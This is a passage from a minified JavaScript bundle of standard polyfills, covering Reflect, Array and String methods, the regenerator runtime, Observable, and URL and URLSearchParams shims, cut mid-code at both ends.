t(){}return!(f((function(){}),[],t)instanceof t)})),h=!u((function(){f((function(){}))}));r(r.S+r.F*(l||h),"Reflect",{construct:function(t,n){i(t),a(n);var e=arguments.length<3?t:i(arguments[2]);if(h&&!l)return f(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var r=[null];return r.push.apply(r,n),new(s.apply(t,r))}var u=e.prototype,p=o(c(u)?u:Object.prototype),d=Function.apply.call(t,p,n);return c(d)?d:p}})},function(t,n,e){var r=e(9),o=e(0),i=e(1),a=e(24);o(o.S+o.F*e(4)((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(t,n,e){i(t),n=a(n,!0),i(e);try{return r.f(t,n,e),!0}catch(t){return!1}}})},function(t,n,e){var r=e(0),o=e(17).f,i=e(1);r(r.S,"Reflect",{deleteProperty:function(t,n){var e=o(i(t),n);return!(e&&!e.configurable)&&delete t[n]}})},function(t,n,e){"use strict";var r=e(0),o=e(1),i=function(t){this._t=o(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e(82)(i,"Object",(function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}})),r(r.S,"Reflect",{enumerate:function(t){return new i(t)}})},function(t,n,e){var r=e(17),o=e(18),i=e(15),a=e(0),c=e(5),u=e(1);a(a.S,"Reflect",{get:function t(n,e){var a,s,f=arguments.length<3?n:arguments[2];return u(n)===f?n[e]:(a=r.f(n,e))?i(a,"value")?a.value:void 0!==a.get?a.get.call(f):void 0:c(s=o(n))?t(s,e,f):void 0}})},function(t,n,e){var r=e(17),o=e(0),i=e(1);o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return r.f(i(t),n)}})},function(t,n,e){var r=e(0),o=e(18),i=e(1);r(r.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},function(t,n,e){var r=e(0);r(r.S,"Reflect",{has:function(t,n){return n in t}})},function(t,n,e){var r=e(0),o=e(1),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},function(t,n,e){var r=e(0);r(r.S,"Reflect",{ownKeys:e(131)})},function(t,n,e){var r=e(0),o=e(1),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},function(t,n,e){var r=e(9),o=e(17),i=e(18),a=e(15),c=e(0),u=e(34),s=e(1),f=e(5);c(c.S,"Reflect",{set:function t(n,e,c){var l,h,p=arguments.length<4?n:arguments[3],d=o.f(s(n),e);if(!d){if(f(h=i(n)))return t(h,e,c,p);d=u(0)}if(a(d,"value")){if(!1===d.writable||!f(p))return!1;if(l=o.f(p,e)){if(l.get||l.set||!1===l.writable)return!1;l.value=c,r.f(p,e,l)}else r.f(p,e,u(0,c));return!0}return void 0!==d.set&&(d.set.call(p,c),!0)}})},function(t,n,e){var r=e(0),o=e(75);o&&r(r.S,"Reflect",{setPrototypeOf:function(t,n){o.check(t,n);try{return o.set(t,n),!0}catch(t){return!1}}})},function(t,n,e){"use strict";var r=e(0),o=e(55)(!0);r(r.P,"Array",{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e(32)("includes")},function(t,n,e){"use strict";var r=e(0),o=e(132),i=e(10),a=e(7),c=e(11),u=e(88);r(r.P,"Array",{flatMap:function(t){var n,e,r=i(this);return c(t),n=a(r.length),e=u(r,0),o(e,r,r,n,0,1,t,arguments[1]),e}}),e(32)("flatMap")},function(t,n,e){"use strict";var r=e(0),o=e(132),i=e(10),a=e(7),c=e(22),u=e(88);r(r.P,"Array",{flatten:function(){var t=arguments[0],n=i(this),e=a(n.length),r=u(n,0);return o(r,n,n,e,0,void 0===t?1:c(t)),r}}),e(32)("flatten")},function(t,n,e){"use strict";var r=e(0),o=e(58)(!0);r(r.P,"String",{at:function(t){return o(this,t)}})},function(t,n,e){"use strict";var r=e(0),o=e(133),i=e(63),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);r(r.P+r.F*a,"String",{padStart:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,n,e){"use strict";var r=e(0),o=e(133),i=e(63),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);r(r.P+r.F*a,"String",{padEnd:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,n,e){"use strict";e(47)("trimLeft",(function(t){return function(){return t(this,1)}}),"trimStart")},function(t,n,e){"use strict";e(47)("trimRight",(function(t){return function(){return t(this,2)}}),"trimEnd")},function(t,n,e){"use strict";var r=e(0),o=e(25),i=e(7),a=e(59),c=e(53),u=RegExp.prototype,s=function(t,n){this._r=t,this._s=n};e(82)(s,"RegExp String",(function(){var t=this._r.exec(this._s);return{value:t,done:null===t}})),r(r.P,"String",{matchAll:function(t){if(o(this),!a(t))throw TypeError(t+" is not a regexp!");var n=String(this),e="flags"in u?String(t.flags):c.call(t),r=new RegExp(t.source,~e.indexOf("g")?e:"g"+e);return r.lastIndex=i(t.lastIndex),new s(r,n)}})},function(t,n,e){e(71)("asyncIterator")},function(t,n,e){e(71)("observable")},function(t,n,e){var r=e(0),o=e(131),i=e(16),a=e(17),c=e(86);r(r.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,e,r=i(t),u=a.f,s=o(r),f={},l=0;s.length>l;)void 0!==(e=u(r,n=s[l++]))&&c(f,n,e);return f}})},function(t,n,e){var r=e(0),o=e(134)(!1);r(r.S,"Object",{values:function(t){return o(t)}})},function(t,n,e){var r=e(0),o=e(134)(!0);r(r.S,"Object",{entries:function(t){return o(t)}})},function(t,n,e){"use strict";var r=e(0),o=e(10),i=e(11),a=e(9);e(8)&&r(r.P+e(66),"Object",{__defineGetter__:function(t,n){a.f(o(this),t,{get:i(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var r=e(0),o=e(10),i=e(11),a=e(9);e(8)&&r(r.P+e(66),"Object",{__defineSetter__:function(t,n){a.f(o(this),t,{set:i(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var r=e(0),o=e(10),i=e(24),a=e(18),c=e(17).f;e(8)&&r(r.P+e(66),"Object",{__lookupGetter__:function(t){var n,e=o(this),r=i(t,!0);do{if(n=c(e,r))return n.get}while(e=a(e))}})},function(t,n,e){"use strict";var r=e(0),o=e(10),i=e(24),a=e(18),c=e(17).f;e(8)&&r(r.P+e(66),"Object",{__lookupSetter__:function(t){var n,e=o(this),r=i(t,!0);do{if(n=c(e,r))return n.set}while(e=a(e))}})},function(t,n,e){var r=e(0);r(r.P+r.R,"Map",{toJSON:e(135)("Map")})},function(t,n,e){var r=e(0);r(r.P+r.R,"Set",{toJSON:e(135)("Set")})},function(t,n,e){e(67)("Map")},function(t,n,e){e(67)("Set")},function(t,n,e){e(67)("WeakMap")},function(t,n,e){e(67)("WeakSet")},function(t,n,e){e(68)("Map")},function(t,n,e){e(68)("Set")},function(t,n,e){e(68)("WeakMap")},function(t,n,e){e(68)("WeakSet")},function(t,n,e){var r=e(0);r(r.G,{global:e(3)})},function(t,n,e){var r=e(0);r(r.S,"System",{global:e(3)})},function(t,n,e){var r=e(0),o=e(21);r(r.S,"Error",{isError:function(t){return"Error"===o(t)}})},function(t,n,e){var r=e(0);r(r.S,"Math",{clamp:function(t,n,e){return Math.min(e,Math.max(n,t))}})},function(t,n,e){var r=e(0);r(r.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,n,e){var r=e(0),o=180/Math.PI;r(r.S,"Math",{degrees:function(t){return t*o}})},function(t,n,e){var r=e(0),o=e(137),i=e(116);r(r.S,"Math",{fscale:function(t,n,e,r,a){return i(o(t,n,e,r,a))}})},function(t,n,e){var r=e(0);r(r.S,"Math",{iaddh:function(t,n,e,r){var o=t>>>0,i=e>>>0;return(n>>>0)+(r>>>0)+((o&i|(o|i)&~(o+i>>>0))>>>31)|0}})},function(t,n,e){var r=e(0);r(r.S,"Math",{isubh:function(t,n,e,r){var o=t>>>0,i=e>>>0;return(n>>>0)-(r>>>0)-((~o&i|~(o^i)&o-i>>>0)>>>31)|0}})},function(t,n,e){var r=e(0);r(r.S,"Math",{imulh:function(t,n){var e=+t,r=+n,o=65535&e,i=65535&r,a=e>>16,c=r>>16,u=(a*i>>>0)+(o*i>>>16);return a*c+(u>>16)+((o*c>>>0)+(65535&u)>>16)}})},function(t,n,e){var r=e(0);r(r.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,n,e){var r=e(0),o=Math.PI/180;r(r.S,"Math",{radians:function(t){return t*o}})},function(t,n,e){var r=e(0);r(r.S,"Math",{scale:e(137)})},function(t,n,e){var r=e(0);r(r.S,"Math",{umulh:function(t,n){var e=+t,r=+n,o=65535&e,i=65535&r,a=e>>>16,c=r>>>16,u=(a*i>>>0)+(o*i>>>16);return a*c+(u>>>16)+((o*c>>>0)+(65535&u)>>>16)}})},function(t,n,e){var r=e(0);r(r.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,n,e){"use strict";var r=e(0),o=e(19),i=e(3),a=e(54),c=e(124);r(r.P+r.R,"Promise",{finally:function(t){var n=a(this,o.Promise||i.Promise),e="function"==typeof t;return this.then(e?function(e){return c(n,t()).then((function(){return e}))}:t,e?function(e){return c(n,t()).then((function(){throw e}))}:t)}})},function(t,n,e){"use strict";var r=e(0),o=e(95),i=e(123);r(r.S,"Promise",{try:function(t){var n=o.f(this),e=i(t);return(e.e?n.reject:n.resolve)(e.v),n.promise}})},function(t,n,e){var r=e(29),o=e(1),i=r.key,a=r.set;r.exp({defineMetadata:function(t,n,e,r){a(t,n,o(e),i(r))}})},function(t,n,e){var r=e(29),o=e(1),i=r.key,a=r.map,c=r.store;r.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:i(arguments[2]),r=a(o(n),e,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var u=c.get(n);return u.delete(e),!!u.size||c.delete(n)}})},function(t,n,e){var r=e(29),o=e(1),i=e(18),a=r.has,c=r.get,u=r.key,s=function(t,n,e){if(a(t,n,e))return c(t,n,e);var r=i(n);return null!==r?s(t,r,e):void 0};r.exp({getMetadata:function(t,n){return s(t,o(n),arguments.length<3?void 0:u(arguments[2]))}})},function(t,n,e){var r=e(127),o=e(136),i=e(29),a=e(1),c=e(18),u=i.keys,s=i.key,f=function(t,n){var e=u(t,n),i=c(t);if(null===i)return e;var a=f(i,n);return a.length?e.length?o(new r(e.concat(a))):a:e};i.exp({getMetadataKeys:function(t){return f(a(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,n,e){var r=e(29),o=e(1),i=r.get,a=r.key;r.exp({getOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},function(t,n,e){var r=e(29),o=e(1),i=r.keys,a=r.key;r.exp({getOwnMetadataKeys:function(t){return i(o(t),arguments.length<2?void 0:a(arguments[1]))}})},function(t,n,e){var r=e(29),o=e(1),i=e(18),a=r.has,c=r.key,u=function(t,n,e){if(a(t,n,e))return!0;var r=i(n);return null!==r&&u(t,r,e)};r.exp({hasMetadata:function(t,n){return u(t,o(n),arguments.length<3?void 0:c(arguments[2]))}})},function(t,n,e){var r=e(29),o=e(1),i=r.has,a=r.key;r.exp({hasOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},function(t,n,e){var r=e(29),o=e(1),i=e(11),a=r.key,c=r.set;r.exp({metadata:function(t,n){return function(e,r){c(t,n,(void 0!==r?o:i)(e),a(r))}}})},function(t,n,e){var r=e(0),o=e(94)(),i=e(3).process,a="process"==e(21)(i);r(r.G,{asap:function(t){var n=a&&i.domain;o(n?n.bind(t):t)}})},function(t,n,e){"use strict";var r=e(0),o=e(3),i=e(19),a=e(94)(),c=e(6)("observable"),u=e(11),s=e(1),f=e(41),l=e(43),h=e(12),p=e(42),d=p.RETURN,v=function(t){return null==t?void 0:u(t)},y=function(t){var n=t._c;n&&(t._c=void 0,n())},g=function(t){return void 0===t._o},m=function(t){g(t)||(t._o=void 0,y(t))},_=function(t,n){s(t),this._c=void 0,this._o=t,t=new b(this);try{var e=n(t),r=e;null!=e&&("function"==typeof e.unsubscribe?e=function(){r.unsubscribe()}:u(e),this._c=e)}catch(n){return void t.error(n)}g(this)&&y(this)};_.prototype=l({},{unsubscribe:function(){m(this)}});var b=function(t){this._s=t};b.prototype=l({},{next:function(t){var n=this._s;if(!g(n)){var e=n._o;try{var r=v(e.next);if(r)return r.call(e,t)}catch(t){try{m(n)}finally{throw t}}}},error:function(t){var n=this._s;if(g(n))throw t;var e=n._o;n._o=void 0;try{var r=v(e.error);if(!r)throw t;t=r.call(e,t)}catch(t){try{y(n)}finally{throw t}}return y(n),t},complete:function(t){var n=this._s;if(!g(n)){var e=n._o;n._o=void 0;try{var r=v(e.complete);t=r?r.call(e,t):void 0}catch(t){try{y(n)}finally{throw t}}return y(n),t}}});var w=function(t){f(this,w,"Observable","_f")._f=u(t)};l(w.prototype,{subscribe:function(t){return new _(t,this._f)},forEach:function(t){var n=this;return new(i.Promise||o.Promise)((function(e,r){u(t);var o=n.subscribe({next:function(n){try{return t(n)}catch(t){r(t),o.unsubscribe()}},error:r,complete:e})}))}}),l(w,{from:function(t){var n="function"==typeof this?this:w,e=v(s(t)[c]);if(e){var r=s(e.call(t));return r.constructor===n?r:new n((function(t){return r.subscribe(t)}))}return new n((function(n){var e=!1;return a((function(){if(!e){try{if(p(t,!1,(function(t){if(n.next(t),e)return d}))===d)return}catch(t){if(e)throw t;return void n.error(t)}n.complete()}})),function(){e=!0}}))},of:function(){for(var t=0,n=arguments.length,e=new Array(n);t<n;)e[t]=arguments[t++];return new("function"==typeof this?this:w)((function(t){var n=!1;return a((function(){if(!n){for(var r=0;r<e.length;++r)if(t.next(e[r]),n)return;t.complete()}})),function(){n=!0}}))}}),h(w.prototype,c,(function(){return this})),r(r.G,{Observable:w}),e(40)("Observable")},function(t,n,e){var r=e(3),o=e(0),i=e(63),a=[].slice,c=/MSIE .\./.test(i),u=function(t){return function(n,e){var r=arguments.length>2,o=!!r&&a.call(arguments,2);return t(r?function(){("function"==typeof n?n:Function(n)).apply(this,o)}:n,e)}};o(o.G+o.B+o.F*c,{setTimeout:u(r.setTimeout),setInterval:u(r.setInterval)})},function(t,n,e){var r=e(0),o=e(93);r(r.G+r.B,{setImmediate:o.set,clearImmediate:o.clear})},function(t,n,e){for(var r=e(90),o=e(36),i=e(13),a=e(3),c=e(12),u=e(48),s=e(6),f=s("iterator"),l=s("toStringTag"),h=u.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=o(p),v=0;v<d.length;v++){var y,g=d[v],m=p[g],_=a[g],b=_&&_.prototype;if(b&&(b[f]||c(b,f,h),b[l]||c(b,l,g),u[g]=h,m))for(y in r)b[y]||i(b,y,r[y],!0)}},function(t,n,e){(function(n){!function(n){"use strict";var e=Object.prototype,r=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag",u="object"==typeof t,s=n.regeneratorRuntime;if(s)u&&(t.exports=s);else{(s=n.regeneratorRuntime=u?t.exports:{}).wrap=v;var f={},l={};l[i]=function(){return this};var h=Object.getPrototypeOf,p=h&&h(h(x([])));p&&p!==e&&r.call(p,i)&&(l=p);var d=_.prototype=g.prototype=Object.create(l);m.prototype=d.constructor=_,_.constructor=m,_[c]=m.displayName="GeneratorFunction",s.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===m||"GeneratorFunction"===(n.displayName||n.name))},s.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,_):(t.__proto__=_,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(d),t},s.awrap=function(t){return{__await:t}},b(w.prototype),w.prototype[a]=function(){return this},s.AsyncIterator=w,s.async=function(t,n,e,r){var o=new w(v(t,n,e,r));return s.isGeneratorFunction(n)?o:o.next().then((function(t){return t.done?t.value:o.next()}))},b(d),d[c]="Generator",d[i]=function(){return this},d.toString=function(){return"[object Generator]"},s.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},s.values=x,C.prototype={constructor:C,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function e(e,r){return a.type="throw",a.arg=t,n.next=e,r&&(n.method="next",n.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return e("end");if(i.tryLoc<=this.prev){var c=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return e(i.catchLoc,!0);if(this.prev<i.finallyLoc)return e(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return e(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return e(i.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=n&&n<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=n,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),f},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),O(e),f}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var r=e.completion;if("throw"===r.type){var o=r.arg;O(e)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,e){return this.delegate={iterator:x(t),resultName:n,nextLoc:e},"next"===this.method&&(this.arg=void 0),f}}}function v(t,n,e,r){var o=n&&n.prototype instanceof g?n:g,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(t,n,e){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return T()}for(e.method=o,e.arg=i;;){var a=e.delegate;if(a){var c=S(a,e);if(c){if(c===f)continue;return c}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if("suspendedStart"===r)throw r="completed",e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);r="executing";var u=y(t,n,e);if("normal"===u.type){if(r=e.done?"completed":"suspendedYield",u.arg===f)continue;return{value:u.arg,done:e.done}}"throw"===u.type&&(r="completed",e.method="throw",e.arg=u.arg)}}}(t,e,a),i}function y(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}function g(){}function m(){}function _(){}function b(t){["next","throw","return"].forEach((function(n){t[n]=function(t){return this._invoke(n,t)}}))}function w(t){function e(n,o,i,a){var c=y(t[n],t,o);if("throw"!==c.type){var u=c.arg,s=u.value;return s&&"object"==typeof s&&r.call(s,"__await")?Promise.resolve(s.__await).then((function(t){e("next",t,i,a)}),(function(t){e("throw",t,i,a)})):Promise.resolve(s).then((function(t){u.value=t,i(u)}),a)}a(c.arg)}var o;"object"==typeof n.process&&n.process.domain&&(e=n.process.domain.bind(e)),this._invoke=function(t,n){function r(){return new Promise((function(r,o){e(t,n,r,o)}))}return o=o?o.then(r,r):r()}}function S(t,n){var e=t.iterator[n.method];if(void 0===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=void 0,S(t,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var r=y(e,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,f;var o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,f):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}function E(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function O(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function x(t){if(t){var n=t[i];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var e=-1,o=function n(){for(;++e<t.length;)if(r.call(t,e))return n.value=t[e],n.done=!1,n;return n.value=void 0,n.done=!0,n};return o.next=o}}return{next:T}}function T(){return{value:void 0,done:!0}}}("object"==typeof n?n:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,e(33))},function(t,n,e){e(346),t.exports=e(19).RegExp.escape},function(t,n,e){var r=e(0),o=e(347)(/[\\^$*+?.()|[\]{}]/g,"\\$&");r(r.S,"RegExp",{escape:function(t){return o(t)}})},function(t,n){t.exports=function(t,n){var e=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,e)}}},function(t,n,e){(function(t){!function(t){var n=function(){try{return!!Symbol.iterator}catch(t){return!1}}(),e=function(t){var e={next:function(){var n=t.shift();return{done:void 0===n,value:n}}};return n&&(e[Symbol.iterator]=function(){return e}),e},r=function(t){return encodeURIComponent(t).replace(/%20/g,"+")},o=function(t){return decodeURIComponent(String(t).replace(/\+/g," "))};(function(){try{var n=t.URLSearchParams;return"a=1"===new n("?a=1").toString()&&"function"==typeof n.prototype.set&&"function"==typeof n.prototype.entries}catch(t){return!1}})()||function(){var o=function(t){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var n=typeof t;if("undefined"===n);else if("string"===n)""!==t&&this._fromString(t);else if(t instanceof o){var e=this;t.forEach((function(t,n){e.append(n,t)}))}else{if(null===t||"object"!==n)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(t))for(var r=0;r<t.length;r++){var i=t[r];if("[object Array]"!==Object.prototype.toString.call(i)&&2===i.length)throw new TypeError("Expected [string, any] as entry at index "+r+" of URLSearchParams's input");this.append(i[0],i[1])}else for(var a in t)t.hasOwnProperty(a)&&this.append(a,t[a])}},i=o.prototype;i.append=function(t,n){t in this._entries?this._entries[t].push(String(n)):this._entries[t]=[String(n)]},i.delete=function(t){delete this._entries[t]},i.get=function(t){return t in this._entries?this._entries[t][0]:null},i.getAll=function(t){return t in this._entries?this._entries[t].slice(0):[]},i.has=function(t){return t in this._entries},i.set=function(t,n){this._entries[t]=[String(n)]},i.forEach=function(t,n){var e;for(var r in this._entries)if(this._entries.hasOwnProperty(r)){e=this._entries[r];for(var o=0;o<e.length;o++)t.call(n,e[o],r,this)}},i.keys=function(){var t=[];return this.forEach((function(n,e){t.push(e)})),e(t)},i.values=function(){var t=[];return this.forEach((function(n){t.push(n)})),e(t)},i.entries=function(){var t=[];return this.forEach((function(n,e){t.push([e,n])})),e(t)},n&&(i[Symbol.iterator]=i.entries),i.toString=function(){var t=[];return this.forEach((function(n,e){t.push(r(e)+"="+r(n))})),t.join("&")},t.URLSearchParams=o}();var i=t.URLSearchParams.prototype;"function"!=typeof i.sort&&(i.sort=function(){var t=this,n=[];this.forEach((function(e,r){n.push([r,e]),t._entries||t.delete(r)})),n.sort((function(t,n){return t[0]<n[0]?-1:t[0]>n[0]?1:0})),t._entries&&(t._entries={});for(var e=0;e<n.length;e++)this.append(n[e][0],n[e][1])}),"function"!=typeof i._fromString&&Object.defineProperty(i,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(t){if(this._entries)this._entries={};else{var n=[];this.forEach((function(t,e){n.push(e)}));for(var e=0;e<n.length;e++)this.delete(n[e])}var r,i=(t=t.replace(/^\?/,"")).split("&");for(e=0;e<i.length;e++)r=i[e].split("="),this.append(o(r[0]),r.length>1?o(r[1]):"")}})}(void 0!==t?t:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),function(t){if(function(){try{var n=new t.URL("b","http://a");return n.pathname="c d","http://a/c%20d"===n.href&&n.searchParams}catch(t){return!1}}()||function(){var n=t.URL,e=function(n,e){"string"!=typeof n&&(n=String(n)),e&&"string"!=typeof e&&(e=String(e));var r,o=document;if(e&&(void 0===t.location||e!==t.location.href)){e=e.toLowerCase(),(r=(o=document.implementation.createHTMLDocument("")).createElement("base")).href=e,o.head.appendChild(r);try{if(0!==r.href.indexOf(e))throw new Error(r.href)}catch(t){throw new Error("URL unable to set base "+e+" due to "+t)}}var i=o.createElement("a");i.href=n,r&&(o.body.appendChild(i),i.href=i.href);var a=o.createElement("input");if(a.type="url",a.value=n,":"===i.protocol||!/:/.test(i.href)||!a.checkValidity()&&!e)throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:i});var c=new t.URLSearchParams(this.search),u=!0,s=!0,f=this;["append","delete","set"].forEach((function(t){var n=c[t];c[t]=function(){n.apply(c,arguments),u&&(s=!1,f.search=c.toString(),s=!0)}})),Object.defineProperty(this,"searchParams",{value:c,enumerable:!0});var l=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==l&&(l=this.search,s&&(u=!1,this.searchParams._fromString(this.search),u=!0))}})},r=e.prototype;["hash","host","hostname","port","protocol"].forEach((function(t){!function(t){Object.defineProperty(r,t,{get:function(){return this._anchorElement[t]},set:function(n){this._anchorElement[t]=n},enumerable:!0})}(t)})),Object.defineProperty(r,"search",{get:function(){return this._anchorElement.search},set:function(t){this._anchorElement.search=t,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(r,{toString:{get:function(){var t=this;return function(){return t.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(t){this._anchorElement.href=t,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(t){this._anchorElement.pathname=t},enumerable:!0},origin:{get:function(){var t={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],n=this._anchorElement.port!=t&&""!==this._anchorElement.port;return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(n?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(t){},enumerable:!0},username:{get:function(){return""},set:function(t){},enumerable:!0}}),e.createObjectURL=function(t){return n.createObjectURL.apply(n,arguments)},e.revokeObjectURL=function(t){return n.revokeObjectURL.apply(n,arguments)},t.URL=e}(),void 0!==t.location&&!("origin"in t.location)){var n=function(){return t.location.protocol+"//"+t.location.hostname+(t.location.port?":"+t.location.port:"")};try{Object.defineProperty(t.location,"origin",{get:n,enumerable:!0})}catch(e){setInterval((function(){t.location.origin=n()}),100)}}}(void 0!==t?t:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this)}).call(this,e(33))},function(t,n,e){(function(t){!function(t){"use strict";var n,e=function(){try{if(t.URLSearchParams&&"bar"===new t.URLSearchParams("foo=bar").get("foo"))return t.URLSearchParams}catch(t){}return null}(),r=e&&"a=1"===new e({a:1}).toString(),o=e&&"+"===new e("s=%2B").get("s"),i=!e||((n=new e).append("s"," &"),"s=+%26"===n.toString()),a=f.prototype,c=!(!t.Symbol||!t.Symbol.iterator);if(!(e&&r&&o&&i)){a.append=function(t,n){v(this.__URLSearchParams__,t,n)},a.delete=function(t){delete this.__URLSearchParams__[t]},a.get=function(t){var n=this.__URLSearchParams__;return this.has(t)?n[t][0]:null},a.getAll=function(t){var n=this.__URLSearchParams__;return this.has(t)?n[t].slice(0):[]},a.has=function(t){return g(this.__URLSearchParams__,t)},a.set=function(t,n){this.__URLSearchParams__[t]=[""+n]},a.toString=function(){var t,n,e,r,o=this.__URLSearchParams__,i=[];for(n in o)for(e=l(n),t=0,r=o[n];t<r.length;t++)i.push(e+"="+l(r[t]));return i.join("&")};var u=!!o&&e&&!r&&t.Proxy;Object.defineProperty(t,"URLSearchParams",{value:u?new Proxy(e,{construct:function(t,n){return new t(new f(n[0]).toString())}}):f});var s=t.URLSearchParams.prototype;s.polyfill=!0,s.forEach=s.forEach||function(t,n){var 